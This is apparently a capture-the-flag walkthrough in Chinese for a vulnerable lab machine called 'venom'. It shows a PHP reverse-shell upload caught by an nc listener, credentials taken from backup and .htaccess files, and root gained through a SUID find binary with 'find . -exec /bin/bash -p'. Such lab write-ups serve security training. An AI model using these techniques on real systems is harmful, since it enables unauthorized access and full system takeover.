
kali监听:nc -lvp 6666
然后访问:http://venom.box/uploads/php-reverse-shell.phar
成功拿到shell,再切换一下
⬢ Venom nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.9.7] from venom.box [192.168.9.77] 41794
Linux venom 5.4.0-42-generic #46~18.04.1-Ubuntu SMP Fri Jul 10 07:21:24 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
15:30:32 up 1:34, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")';
www-data@venom:/$
2.4权限提升
2.4.1 信息收集
进行信息收集
www-data@venom:/$ cd /var
cd /var
www-data@venom:/var$ ls -al
ls -al
total 64
drwxr-xr-x 16 root root 4096 May 21 2021 .
drwxr-xr-x 24 root root 4096 May 20 2021 ..
drwxr-xr-x 2 hostinger hostinger 4096 May 21 2021 backup.bak
drwxr-xr-x 2 root root 4096 May 22 2021 backups
drwxr-xr-x 20 root root 4096 May 20 2021 cache
drwxrwsrwt 2 root whoopsie 4096 Aug 7 2020 crash
drwxr-xr-x 66 root root 4096 May 20 2021 lib
drwxrwsr-x 2 root staff 4096 Apr 24 2018 local
lrwxrwxrwx 1 root root 9 May 20 2021 lock -> /run/lock
drwxrwxr-x 14 root syslog 4096 Apr 19 06:40 log
drwxrwsr-x 2 root mail 4096 Aug 7 2020 mail
drwxrwsrwt 2 root whoopsie 4096 Aug 7 2020 metrics
drwxr-xr-x 2 root root 4096 Aug 7 2020 opt
lrwxrwxrwx 1 root root 4 May 20 2021 run -> /run
drwxr-xr-x 10 root root 4096 May 20 2021 snap
drwxr-xr-x 8 root root 4096 May 20 2021 spool
drwxrwxrwt 2 root root 4096 Apr 19 06:35 tmp
drwxr-xr-x 3 root root 4096 May 20 2021 www
www-data@venom:/var$ cat backup.bak
cat backup.bak
cat: backup.bak: Is a directory
www-data@venom:/var$ cd backup.bak
cd backup.bak
www-data@venom:/var/backup.bak$ ls -al
ls -al
total 12
drwxr-xr-x 2 hostinger hostinger 4096 May 21 2021 .
drwxr-xr-x 16 root root 4096 May 21 2021 ..
-rw-r--r-- 1 hostinger hostinger 49 May 21 2021 .backup.txt
www-data@venom:/var/backup.bak$ cat .backup.txt
cat .backup.txt
User_access
user: hostinger
password: hostinger
在备份文件夹里发现用户密码
user: hostinger
password: hostinger
继续深入查找信息
www-data@venom:/var/www/html/subrion$ ls -al
ls -al
total 180
drwxr-xr-x 13 www-data www-data 4096 May 21 2021 .
drwxr-xr-x 3 root root 4096 May 20 2021 ..
-rwxr-xr-x 1 www-data www-data 247 Jun 14 2018 .gitignore
-rwxr-xr-x 1 www-data www-data 2318 Jun 14 2018 .htaccess
-rwxr-xr-x 1 www-data www-data 4074 Jun 14 2018 CONTRIBUTING.md
-rwxr-xr-x 1 www-data www-data 4794 Jun 14 2018 README.md
drwxr-xr-x 3 www-data www-data 4096 May 20 2021 admin
drwxr-xr-x 2 www-data www-data 4096 May 21 2021 backup
-rwxr-xr-x 1 www-data www-data 49250 Jun 14 2018 changelog.txt
-rwxr-xr-x 1 www-data www-data 694 Jun 14 2018 composer.json
-rwxr-xr-x 1 www-data www-data 1150 Jun 14 2018 favicon.ico
drwxr-xr-x 2 www-data www-data 4096 Jun 14 2018 front
drwxr-xr-x 17 www-data www-data 4096 May 20 2021 includes
-rwxr-xr-x 1 www-data www-data 4099 Jun 14 2018 index.php
drwxr-xr-x 6 www-data www-data 4096 Jun 14 2018 install
drwxr-xr-x 13 www-data www-data 4096 Jun 14 2018 js
-rwxr-xr-x 1 www-data www-data 35147 Jun 14 2018 license.txt
drwxr-xr-x 5 www-data www-data 4096 Jun 14 2018 modules
-rwxr-xr-x 1 www-data www-data 41 May 21 2021 robots.txt
drwxr-xr-x 4 www-data www-data 4096 Jun 14 2018 templates
drwxr-xr-x 7 www-data www-data 4096 May 20 2021 tmp
drwxr-xr-x 2 www-data www-data 4096 Jun 14 2018 updates
drwxr-xr-x 4 www-data www-data 4096 Apr 18 15:24 uploads
www-data@venom:/var/www/html/subrion$ cat robots.txt
cat robots.txt
User-agent: *
F1nd_Y0ur_way_t0_g3t1n.txt
www-data@venom:/var/www/html/subrion$ cat .gitignore
cat .gitignore
.idea
.php_cs.cache
backup/*
!backup/.htaccess
includes/config.inc.php
modules/*
!modules/blog
!modules/fancybox
!modules/kcaptcha
*node_modules
templates/*
!templates/_common
!templates/kickstart
tmp/*
!tmp/.htaccess
uploads/*
!uploads/.htaccess
s
www-data@venom:/var/www/html/subrion$ cat composer.json
cat composer.json
{
"name": "intelliants/subrion",
"type": "subrion-core",
"description": "Powerful opensource content management system written in PHP5 + MySQL.",
"keywords": ["subrion","intelliants","cms","framework"],
"homepage": "https://github.com/intelliants/subrion",
"license": "GPL v3",
"authors": [
{
"name": "The Subrion Community",
"email": "tech@subrion.org",
"homepage": "https://subrion.org",
"role": "Developer"
},
{
"name": "Intelliants LLC",
"email": "support@intelliants.com",
"homepage": "https://intelliants.com",
"role": "Owner"
}
],
"require": {
"php": ">=5.6.0",
"composer/installers": "~1.0"
}
}
www-data@venom:/var/www/html/subrion/backup$ ls -al
ls -al
total 12
drwxr-xr-x 2 www-data www-data 4096 May 21 2021 .
drwxr-xr-x 13 www-data www-data 4096 May 21 2021 ..
-rwxr-xr-x 1 www-data www-data 81 May 21 2021 .htaccess
www-data@venom:/var/www/html/subrion/backup$ cat .htaccess
cat .htaccess
allow from all
You_will_be_happy_now :)
FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a
发现一个字符串FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a
去分析了一下,并不是什么加密方式,那估计就是密码了
再看看,都有什么用户
www-data@venom:/$ ls -al /home
ls -al /home
total 16
drwxr-xr-x 4 root root 4096 May 21 2021 .
drwxr-xr-x 24 root root 4096 May 20 2021 ..
drwxr-xr-x 16 hostinger hostinger 4096 May 22 2021 hostinger
drwxr-x--- 17 nathan nathan 4096 May 22 2021 nathan
www-data@venom:/$
之前收集到hostinger的密码
那这个字符串就是nathan的密码
2.4.2 hostinger信息收集
切换至hostinger
www-data@venom:/var/www/html/subrion$ su hostinger
su hostinger
Password: hostinger
hostinger@venom:/var/www/html/subrion$ cd /home
cd /home
hostinger@venom:/home$ cd hostinger
cd hostinger
hostinger@venom:~$ ls -al
ls -al
total 96
drwxr-xr-x 16 hostinger hostinger 4096 May 22 2021 .
drwxr-xr-x 4 root root 4096 May 21 2021 ..
-rw------- 1 hostinger hostinger 1758 May 22 2021 .bash_history
-rw-r--r-- 1 hostinger hostinger 220 May 20 2021 .bash_logout
-rw-r--r-- 1 hostinger hostinger 3771 May 20 2021 .bashrc
drwx------ 13 hostinger hostinger 4096 May 22 2021 .cache
drwx------ 11 hostinger hostinger 4096 May 21 2021 .config
drwxr-xr-x 2 hostinger hostinger 4096 May 21 2021 Desktop
drwxr-xr-x 2 hostinger hostinger 4096 May 21 2021 Documents
drwxr-xr-x 2 hostinger hostinger 4096 May 21 2021 Downloads
-rw-r--r-- 1 hostinger hostinger 8980 May 20 2021 examples.desktop
dr-xr-xr-x 3 nobody nogroup 4096 May 20 2021 ftp
drwx------ 3 hostinger hostinger 4096 May 21 2021 .gnupg
-rw------- 1 hostinger hostinger 632 May 22 2021 .ICEauthority
drwx------ 3 hostinger hostinger 4096 May 21 2021 .local
drwx------ 5 hostinger hostinger 4096 May 21 2021 .mozilla
drwxr-xr-x 2 hostinger hostinger 4096 May 21 2021 Music
drwxr-xr-x 2 hostinger hostinger 4096 May 21 2021 Pictures
-rw-r--r-- 1 hostinger hostinger 807 May 20 2021 .profile
drwxr-xr-x 2 hostinger hostinger 4096 May 21 2021 Public
drwxr-xr-x 2 hostinger hostinger 4096 May 21 2021 Templates
drwxr-xr-x 2 hostinger hostinger 4096 May 21 2021 Videos
查看一下.bash_history内容
hostinger@venom:~$ cat .bash_history
cat .bash_history
cd nathan
cd ..
ls -al
su
sudo -l
clear
sudo su
clear
ls -al
clear
sudo nano /etc/sudoers
su
su nathan
cd ..
cd backup/
ls
cat .htaccess
su nathan
exit
find / -perm -u=s -type f 2>/dev/null
su nathan
exit
ncat -lnvp 1234
cd /usr
ls -al
./check_me
nano check_me.py
clear
./check_me
sudo su
su
su nathan
find raj -exec "whoami" \;
clear
sudo su
su root
find raj -exec "whoami" \;
su root
find raj -exec "whoami" \;
su root
which find
find nc
find find
cd /tmp
ls
touch raj
find raj -exec "whoami" \;
cat /var/www/html/subrion/backup/.htaccess
su nathan
lls
s
ls
cat check_me.py
su nathan
cat /var/www/html/subrion/backup/.htaccess
su
clear
su nathan
s
ls
ls -al
cat check_me.py
ls -al
su
ls
cat check_me.py
ls -al
su nathan
su
发现经常切换用户nathan
发现了查新suid程序的命令:find / -perm -u=s -type f 2>/dev/null
运行后无果
hostinger@venom:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
在usr发现check_me.py ,但是进去并么有,貌似是nc反弹shell进去的
hostinger@venom:~$ cd /usr
cd /usr
hostinger@venom:/usr$ ls
ls
bin games include lib libexec local sbin share src
其他信息也没有了
2.4.3 nathan信息收集
切换至nathan
www-data@venom:/$ su nathan
su nathan
Password: FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a
nathan@venom:/$ cd /home
cd /home
nathan@venom:/home$ cd nathan
cd nathan
nathan@venom:~$ ls -al
ls -al
total 100
drwxr-x--- 17 nathan nathan 4096 May 22 2021 .
drwxr-xr-x 4 root root 4096 May 21 2021 ..
-rw------- 1 nathan nathan 2690 May 22 2021 .bash_history
-rw-r--r-- 1 nathan nathan 3771 May 20 2021 .bashrc
drwx------ 15 nathan nathan 4096 May 20 2021 .cache
drwx------ 12 nathan nathan 4096 May 20 2021 .config
drwxr-xr-x 2 nathan nathan 4096 May 20 2021 Desktop
drwxr-xr-x 2 nathan nathan 4096 May 20 2021 Documents
drwxr-xr-x 2 nathan nathan 4096 May 22 2021 Downloads
-rw-r--r-- 1 nathan nathan 8980 May 20 2021 examples.desktop
drwx------ 3 nathan nathan 4096 May 20 2021 .gnupg
-rw------- 1 nathan nathan 1884 May 21 2021 .ICEauthority
drwx------ 3 nathan nathan 4096 May 20 2021 .local
drwx------ 5 nathan nathan 4096 May 20 2021 .mozilla
drwxr-xr-x 2 nathan nathan 4096 May 20 2021 Music
drwxr-xr-x 2 nathan nathan 4096 May 20 2021 Pictures
-rw-r--r-- 1 nathan nathan 807 May 20 2021 .profile
drwxr-xr-x 2 nathan nathan 4096 May 20 2021 Public
drwx------ 2 nathan nathan 4096 May 21 2021 .ssh
-rw-r--r-- 1 nathan nathan 0 May 20 2021 .sudo_as_admin_successful
drwxr-xr-x 2 nathan nathan 4096 May 20 2021 Templates
drwx------ 6 nathan nathan 4096 May 20 2021 .thunderbird
-rw-r--r-- 1 root root 15 May 21 2021 user.txt
drwxr-xr-x 2 nathan nathan 4096 May 20 2021 Videos
-rw------- 1 nathan nathan 0 May 22 2021 .viminfo
在用户目录下发现flag1
nathan@venom:~$ cat user.txt
cat user.txt
W3_@r3_V3n0m:P
查看一下.bash_history文件内容
nathan@venom:~$ cat .bash_history
cat .bash_history
sudo -l
sudo su
cat /etc/sudoers
su
clear
su
exit
sudo -l
sudo su
exit
find aaa -exec "whoami" \;
su hostinger
find aaa -exec "whoami" \;
chown root:nathan /usr/bin/find
su root
find aaa -exec "whoami" \;
ls -al /usr/bin/find
su hostinger
touch aaa
find aaa -exec "whoami" \;
su hostinger
cat /etc/shaowd
cat /etc/shaddow
cat /etc/shadow
find raa -exec "cat /etc/shadow" \;
find raa -exec "/bin/cat /etc/shadow" \;
find raa -exec "id" \;
ls -al /usr/bin/find
su root
sudo -l
sudo su
find raa -exec "whoami" \;
su root
find raa -exec "whoami" \;
cat /etc/sudoers
su root
find raa -exec "whoami" \;
su root
ls
rm raj
ls -al
touch raa
find raa -exec "whoami"
find raa -exec "whoami" \;
su
id
ls -al
sudo su
su
sudo su
su
nano check_me.py
cat check_me.py
nano check_me.py
cd ..
ls -al
clear
apt install nc
su
id
./check_me
ls -al
find / -perm -u=s type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
./check_me
python check_me.py
su
./check_me
python check_me.py
su
python check_me.py
ls -all
su
python check_me.py
nano check_me.py
python check_me.py
su root
ls -al
nano check_me.py
python check_me.py
su root
ls -al
chown root:root check_me.py
su
python check_me.py
ls -al
sudo su
cat /var/www/html/subrion/backup/.htaccess
sudo su
ls -al
su root
ls
ls -all
nano check_me.py
cat check_me.py
python check_me.py
su root
python check_me.py
chmod +s check_me.py
ls -al
python check_me.py
nano check_me.py
python check_me.py
chmod 740 check_me.py
su hostinger
chmod 774 check_me.py
ls -al
su
su hostinger
cd /usr/
ls
ls -a
ls -al
chown nathan check_me.py
su
运行了sudo -l
nathan@venom:/$ sudo -l
sudo -l
[sudo] password for nathan: FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a
Matching Defaults entries for nathan on venom:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nathan may run the following commands on venom:
(root) ALL, !/bin/su
(root) ALL, !/bin/su
这个好像是可以直接sudo su
nathan@venom:/$ sudo su
sudo su
Sorry, user nathan is not allowed to execute '/bin/su' as root on venom.
nathan@venom:/$
放弃
发现了chown root:nathan /usr/bin/find
是不是可以利用find提权
利用find / -perm -4000 -exec ls -al {} \; 2>/dev/null确认一下
nathan@venom:/$ find / -perm -4000 -exec ls -al {} \; 2>/dev/null
find / -perm -4000 -exec ls -al {} \; 2>/dev/null
-rwsr-xr-x 1 root root 1473576 Apr 20 2021 /opt/VBoxGuestAdditions-6.1.20/bin/VBoxDRMClient
-rwsr-s--- 1 root nathan 238080 Nov 5 2017 /usr/bin/find
-rwsr-xr-x 1 root root 22520 Mar 27 2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 44528 Mar 23 2019 /usr/bin/chsh
-rwsr-xr-x 1 root root 59640 Mar 23 2019 /usr/bin/passwd
-rwsr-xr-x 1 root root 22528 Jun 28 2019 /usr/bin/arping
-rwsr-xr-x 1 root root 75824 Mar 23 2019 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 18448 Jun 28 2019 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 40344 Mar 23 2019 /usr/bin/newgrp
-rwsr-xr-x 1 root root 76496 Mar 23 2019 /usr/bin/chfn
-rwsr-xr-x 1 root root 149080 Jan 31 2020 /usr/bin/sudo
-rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 42992 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 14328 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-sr-x 1 root root 10232 Jul 3 2020 /usr/lib/xorg/Xorg.wrap
-rwsr-xr-x 1 root root 113528 Jul 10 2020 /usr/lib/snapd/snap-confine
-rwsr-xr-- 1 root dip 378600 Jul 23 2020 /usr/sbin/pppd
-rwsr-xr-x 1 root root 43088 Mar 5 2020 /bin/mount
-rwsr-xr-x 1 root root 26696 Mar 5 2020 /bin/umount
-rwsr-xr-x 1 root root 44664 Mar 23 2019 /bin/su
-rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /bin/ping
-rwsr-xr-x 1 root root 43088 Sep 17 2020 /snap/core18/2066/bin/mount
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /snap/core18/2066/bin/ping
-rwsr-xr-x 1 root root 44664 Mar 23 2019 /snap/core18/2066/bin/su
-rwsr-xr-x 1 root root 26696 Sep 17 2020 /snap/core18/2066/bin/umount
-rwsr-xr-x 1 root root 76496 Mar 23 2019 /snap/core18/2066/usr/bin/chfn
-rwsr-xr-x 1 root root 44528 Mar 23 2019 /snap/core18/2066/usr/bin/chsh
-rwsr-xr-x 1 root root 75824 Mar 23 2019 /snap/core18/2066/usr/bin/gpasswd
-rwsr-xr-x 1 root root 40344 Mar 23 2019 /snap/core18/2066/usr/bin/newgrp
-rwsr-xr-x 1 root root 59640 Mar 23 2019 /snap/core18/2066/usr/bin/passwd
-rwsr-xr-x 1 root root 149080 Jan 19 2021 /snap/core18/2066/usr/bin/sudo
-rwsr-xr-- 1 root systemd-resolve 42992 Jun 11 2020 /snap/core18/2066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /snap/core18/2066/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 43088 Mar 5 2020 /snap/core18/1885/bin/mount
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /snap/core18/1885/bin/ping
-rwsr-xr-x 1 root root 44664 Mar 23 2019 /snap/core18/1885/bin/su
-rwsr-xr-x 1 root root 26696 Mar 5 2020 /snap/core18/1885/bin/umount
-rwsr-xr-x 1 root root 76496 Mar 23 2019 /snap/core18/1885/usr/bin/chfn
-rwsr-xr-x 1 root root 44528 Mar 23 2019 /snap/core18/1885/usr/bin/chsh
-rwsr-xr-x 1 root root 75824 Mar 23 2019 /snap/core18/1885/usr/bin/gpasswd
-rwsr-xr-x 1 root root 40344 Mar 23 2019 /snap/core18/1885/usr/bin/newgrp
-rwsr-xr-x 1 root root 59640 Mar 23 2019 /snap/core18/1885/usr/bin/passwd
-rwsr-xr-x 1 root root 149080 Jan 31 2020 /snap/core18/1885/usr/bin/sudo
-rwsr-xr-- 1 root systemd-resolve 42992 Jun 11 2020 /snap/core18/1885/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /snap/core18/1885/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 110792 Jul 11 2020 /snap/snapd/8542/usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 111080 Apr 24 2021 /snap/snapd/11841/usr/lib/snapd/snap-confine
nathan@venom:/$
真的可以利用
2.4.4 suid提权
咱们去https://gtfobins.github.io查找一下find的利用方式
运行find . -exec /bin/sh \; -quit
nathan@venom:/$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
$ id
id
uid=1000(nathan) gid=1000(nathan) groups=1000(nathan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
$
发现提权失败
换/bin/sh为/bin/bash试试
即运行find . -exec /bin/bash \; -quit
$ find . -exec /bin/bash \; -quit
find . -exec /bin/bash \; -quit
bash-4.4$ id
id
uid=1000(nathan) gid=1000(nathan) groups=1000(nathan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
bash-4.4$
还是失败了
感觉还是命令的问题
shell提权不行,换成suid提权试试
换成find . -exec /bin/bash -p \; -quit
bash-4.4$ find . -exec /bin/bash -p \; -quit
find . -exec /bin/bash -p \; -quit
bash-4.4# id
id
uid=1000(nathan) gid=1000(nathan) euid=0(root) groups=1000(nathan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
bash-4.4#
成功提权
bash-4.4# cd /root
cd /root
bash-4.4# ls -al
ls -al
total 64
drwx------ 7 root root 4096 May 21 2021 .
drwxr-xr-x 24 root root 4096 May 20 2021 ..
-rw------- 1 root root 19665 May 22 2021 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 7 2020 .cache
drwx------ 4 root root 4096 May 21 2021 .config
drwx------ 3 root root 4096 May 20 2021 .gnupg
drwxr-xr-x 3 root root 4096 May 20 2021 .local
-rw------- 1 root root 201 May 20 2021 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 29 May 21 2021 root.txt
drwxr-xr-x 6 root root 4096 May 21 2021 snap
bash-4.4# cat root.txt
cat root.txt
#root_flag
H@v3_a_n1c3_l1fe.
bash-4.4#
在root目录下找到flag2
扩展
/bin/bash和/bin/sh的区别
- /bin/sh是/bin/bash的软连接,在一般的linux系统当中,使用sh调用执行脚本相当于打开了bash的POSIX标准模式,也就是说 /bin/sh 相当于 /bin/bash --posix
- /bin/sh执行过程中,若出现命令执行失败,则会停止执行;/bin/bash执行过程中,若命令执行失败,仍然会继续执行、
总结
本靶机通过信息收集拿到ftp登录用户及密码,通过ftp得到提示信息,一番解密后,登录到CMS后台,并找到上传漏洞及上传点,通过上传webshell拿到shell,经过信息收集得到主机用户及密码,最后通过find提权
- 信息收集
- md5解密
- enum4linux的使用
- vigenere-cipher解密
- 文件上传漏洞
- suid提权-find提权

